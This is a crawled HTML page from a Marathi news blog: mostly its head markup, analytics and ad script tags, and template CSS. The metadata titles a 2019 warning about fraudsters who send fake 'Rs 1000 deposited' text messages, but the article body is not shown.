

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thechandrapurtimes.com/2019/02/blog-post_57.html
body_size: 54841
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-732G2R6HBM'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-732G2R6HBM');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-217219233-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217219233-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Oswald:wght@500&amp;ver=4.0.1" id="heading_font-css" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thechandrapurtimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thechandrapurtimes.com/2019/02/blog-post_57.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="श&#2379;ध पत&#2381;रक&#2366;र&#2367;त&#2375;च&#2306; म&#2366;ह&#2375;रघर  - Atom" href="https://www.thechandrapurtimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="श&#2379;ध पत&#2381;रक&#2366;र&#2367;त&#2375;च&#2306; म&#2366;ह&#2375;रघर  - RSS" href="https://www.thechandrapurtimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="श&#2379;ध पत&#2381;रक&#2366;र&#2367;त&#2375;च&#2306; म&#2366;ह&#2375;रघर  - Atom" href="https://www.blogger.com/feeds/5812927784275347344/posts/default" />

<link rel="alternate" type="application/atom+xml" title="श&#2379;ध पत&#2381;रक&#2366;र&#2367;त&#2375;च&#2306; म&#2366;ह&#2375;रघर  - Atom" href="https://www.thechandrapurtimes.com/feeds/3005066774314816883/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/s320/Untitled-5+copy.jpg' rel='image_src'/>
<meta content='http://www.thechandrapurtimes.com/2019/02/blog-post_57.html' property='og:url'/>
<meta content='सावधान:१००० रुपये जमा झाल्याचा मेसेज पाठवून भामटे करत आहेत फसवणूक   ' property='og:title'/>
<meta content='ललित लांजेवार/नागपूर: तुमच्या मोबाईलवर एक टेक्स्ट MSG येतो,तुम्ही मोबाईल बघता आणि मेसेज असतो तुमचा कोणी तरी मित्र मैत्रीण तुमच्या खात्याला ए...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/w1200-h630-p-k-no-nu/Untitled-5+copy.jpg' property='og:image'/>
<title>
स&#2366;वध&#2366;न:१००० र&#2369;पय&#2375; जम&#2366; झ&#2366;ल&#2381;य&#2366;च&#2366; म&#2375;स&#2375;ज प&#2366;ठव&#2370;न भ&#2366;मट&#2375; करत आह&#2375;त फसवण&#2370;क    - श&#2379;ध पत&#2381;रक&#2366;र&#2367;त&#2375;च&#2306; म&#2366;ह&#2375;रघर 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='सावधान:१००० रुपये जमा झाल्याचा मेसेज पाठवून भामटे करत आहेत फसवणूक   ' property='og:title'/>
<meta content='http://www.thechandrapurtimes.com/2019/02/blog-post_57.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/s320/Untitled-5+copy.jpg' property='og:image'/>
<meta content='शोध पत्रकारितेचं माहेरघर ' property='og:site_name'/>
<meta content='https://www.thechandrapurtimes.com/' name='twitter:domain'/>
<meta content='सावधान:१००० रुपये जमा झाल्याचा मेसेज पाठवून भामटे करत आहेत फसवणूक   ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/s320/Untitled-5+copy.jpg' name='twitter:image'/>
<meta content='सावधान:१००० रुपये जमा झाल्याचा मेसेज पाठवून भामटे करत आहेत फसवणूक   ' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"स&#2366;वध&#2366;न:१००० र&#2369;पय&#2375; जम&#2366; झ&#2366;ल&#2381;य&#2366;च&#2366; म&#2375;स&#2375;ज प&#2366;ठव&#2370;न भ&#2366;मट&#2375; करत आह&#2375;त फसवण&#2370;क   ","url":"http://www.thechandrapurtimes.com/2019/02/blog-post_57.html","potentialAction":{"@type":"SearchAction","target":"http://www.thechandrapurtimes.com/2019/02/blog-post_57.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='ADMIN-APPLICATION-FACEBOOK' property='article:author'/>
<meta content='PAGE-APPLICATION-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='शोध पत्रकारितेचं माहेरघर : सावधान:१००० रुपये जमा झाल्याचा मेसेज पाठवून भामटे करत आहेत फसवणूक   ' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Perfect Mag
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:Mukta;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
body#layout {
width: 800px;
}
body#layout .back-to-top {
display: none;
}
body#layout .header {
float: left;
width: 40%;
}
body#layout .header-right {
width: 55%;
clear: none !important;
float: left !important;
}
body#layout #mywrapper {
width: 75%;
}
body#layout #post-wrapper {
width: 60%;
float: left;
}
body#layout #sidebar-narrow {
width: 22%;
max-width: 200px !important;
padding:0;
}
body#layout #sidebar-wrapper {
float: left;
display: inline-block;
width: 24%;
}
body#layout #footer-wrapper {
display: none;
}
body#layout #sidebartab {
margin: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout .tab-widget-menu {
display: none;
}
body#layout .stylebox {
width:98%;
}
body#layout #carousel {
clear: both;
}
body#layout #bottombar .left .widget,  body#layout #bottombar .center .widget,  body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout div#main {
width: 100%;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
margin: 0;
padding: 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width: 31%;
clear: none !important;
float: left;
}
body#layout div.section{background:none!important}
body#layout div.section {
background-color: #F8F8F8;
border: 1px solid #CCC;
font-family: 'Mukta', sans-serif;
margin: 0px 4px 8px;
overflow: visible;
padding: 4px;
position: unset!important;
clear:both;
}
body#layout #top-nav {
display: none;
}
body#layout #outer-wrapper {
width: 800px;
margin: 0;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
a.quickedit img {width:18px!important;height:18px!important;border:0!important;}
a.quickedit {background:transparent!important;}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#5A7900;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{border-bottom:1px dotted;cursor:help;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout #header-wrapper {
padding: 0;
}
body#layout #nav {
display: none;
}
body#layout .panel {
float:left;
width:79px;
}
body#layout #content-wrapper {
padding: 0;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#dddddd none repeat scroll top left;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font:normal normal 16px 'Martel', serif;
text-align:left;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjavT7As7p-ru0cyBNkCOKvD6RKTG_rt-7tP3DUaTgHCzxJVysyrnXMJfM4usWpg6rb9xPC1sq6ACmSN9dPBYv6dZy8g00yUnQdvYjKiw-VIWXu7QrqdVeZdFz2KqNqC4cxWnmZW8Bj01Zk/s0/bg.jpg')!important;
background-attachment: fixed;
background-position: center top;
background-color: #ddd;
background-size: auto;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1196px;
margin:0px auto;
-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font-size: 13px;
font-family: Arial;
margin: 0 auto;
height: 32px;
background: #2C2C2C;
border-bottom: 4px solid #85B200;
overflow: hidden;
padding: 0 28px;
font-weight: 600;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li a {
background: #57595A;
color: #E0E0E0;
display: block;
padding: 0 12px;
}
.menubar li a:hover {
background:#FF120C;
color:#fff;
}
ul.socialbar {
height:38px;
margin:-4px 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
min-height: 150px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyf_KpMvdmopsGB4rkmJvM17n0vX_gFNACGeg0c3P_P37V4g41jvfFTiY7sdV3_Gnou3colcXy5fuQs6kUuBYzj9v71WpmbW9R-FFEPL8fsk98iRlAMYY3UX1gbMzTXeFJEKTRe7HLadsv/s1105/top-shadow.png) no-repeat scroll center top transparent;
}
#header-inner h1 {margin:0;padding:0;}
.header {
float: left;
width: 32.7%;
max-width: 320px;
margin: 31px 0;
}
.header h1.title,.header p.title {
font:normal bold 24px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
}
.header-right {
float:right;
padding:0;
overflow:hidden;
margin:29px 0;
width:72.8%;
max-width:728px;
}
.header-right img {
display:block;
}
#nav {
text-transform: uppercase;
height: 48px;
line-height: 48px;
background: #2c2c2c;
margin: 0 auto;
min-height: 50px;
border-bottom: 5px solid #85B200;
z-index: 12;
/* padding: 0 27px; */
width: 1140px;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
margin:0 0;
padding: 0 1px 0 0;
border: 1px solid #222222;
border-width: 0 0 0 1px;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height:50px;
line-height:50px;
font-size: 16px;
text-decoration: none;
color: #57595a;
font-family: Oswald, 'Droid Sans', sans-serif;
color: #ddd;
padding: 0 14px;
text-shadow: 0 1px 1px #000;
border-left: 1px solid #383838;
}
.menubar2 > li > a.active {
background: #85B200;
color: #fff;
border-left: none;
margin-left: -1px;
}
.menubar2 > li:hover > a {
background:#85B200;
color:#fff;
}
.menubar2 li ul {
background: #2c2c2c;
display:block;
position:absolute;
left:0;
z-index:999999999999999;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #222;
font-size: 16px;
padding: 2px 4px 2px 12px;
text-decoration: none;
color: #ddd;
font-family: Oswald, 'Droid Sans', sans-serif;
}
.menubar2 li li a:hover {
color:#fff;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 10px 28px 0;
word-wrap:break-word;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:645px;
max-width:645px;
margin: 0 10px 10px 0;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {border-bottom: 1px solid #DDDDDD;border-radius: 2px 2px 2px 2px;border-top: 1px solid #DDDDDD;font-size: 90%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;}
.breadcrumbs > span {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLaixj5cziVYNAB6hvEWUBzsk7Oa9Uqi1WW304Sgfq0uchepUBdUpIYj6e3b5bN4wwVDsTQDtbeRBzQm7eK_FB5a4lO9bQSYgfTdA2LVd6kxfoEuoDQTKTYa2ZRqACQitt0djvpDJdm50/s200/bc_separator.png") no-repeat scroll right center transparent;padding: 10px 25px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #333333;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
line-height:1.6em;
}
h2.post-title, h1.post-title {
font:normal normal 25px 'Martel', serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#0072C6;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFhqhjgFo2OBUJUpBfD7NklJmCMJV-epLlD7Iz_85emhILyKQEuXFl1A8OxcMgnY3fUkZb0Xs_S5sLNqay7gUof29eiB-mU36m9piTkE65fW5nVjvJxZMmtLtMoEIAltDE4cxOxt4I20xH/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:150px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:200px;
height:150px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
padding: 5px 0;
border-bottom: 1px dotted #dedede;
border-top: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:30%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
color:#333333;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 4px solid #333;
}
#sidebar h2 span, #sidebar-narrow h2 span {
color: #333;
font-size: 16px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: 600;
}
#bottombar h2 span {
color: #ddd;
font-size: 16px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: 600;
}
#related-posts h2 span:after,#sidebar h2 span:after,#bottombar h2 span:after,#sidebar-narrow h2 span:after {
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
background: transparent;
margin:0 0 15px;
padding:0;
position:relative;
border-top: 5px solid #85B200;
margin-bottom: -40px;
}
.recent-post-title span {
background: #85B200;
padding: 7px 10px;
font-size: 15px;
z-index: 999;
position: relative;
}
.recent-post-title h2 {
background: transparent;
color: #fff;
font-size: 18px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: normal;
}
.recent-post-title h2 a {
color:#ffffff;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:100%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
}
ul.xpose_thumbs1 .xpose_thumb {
position: relative;
background: #fbfbfb;
margin: 3px 0 10px 0;
width: 49%;
float: left;
height: 210px;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:85px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 14px 0 0;
height:80px;
width:80px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:80px;
width:80px;
}
.rightm {
/* margin-left: 33px; */
width: 49%;
float: right;
margin-top: 10px;
}
span.xpose_title {
display: block;
margin: 0 0 5px;
line-height: 1.4em;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-size: 22px;
font-weight: normal;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
font-size: 13px;
line-height: 24px;
color: #aaa;
font-family: Arial,'Droid Arabic Kufi', Helvetica, Georgia, serif;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#7f0906;
}
ul.xpose_thumbs22 {
font-size:13px;
width:100%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height: 82px;
font-size: 11px;
margin: 0 0 8px;
width: 35%;
float: left;
padding: 0 0 8px;
border-bottom: 1px dotted #e5e5e5;
}
